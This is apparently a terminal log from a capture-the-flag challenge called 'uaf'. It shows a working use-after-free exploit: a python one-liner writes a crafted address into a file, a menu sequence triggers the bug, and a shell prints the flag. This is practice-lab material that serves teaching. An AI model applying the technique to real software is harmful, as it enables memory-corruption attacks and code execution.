 uaf@pwnable:~$ python -c 'print "\x68\x15\x40\x00\x00\x00\x00\x00" ' > /tmp/uaf.
txt
uaf@pwnable:~$ ./uaf 24 /tmp/uaf.txt
1. use
2. after
3. free
3
1. use
2. after
3. free
2
your data is allocated
1. use
2. after
3. free
2
your data is allocated
1. use
2. after
3. free
1
$ cat flag
yay_f1ag_aft3r_pwning
$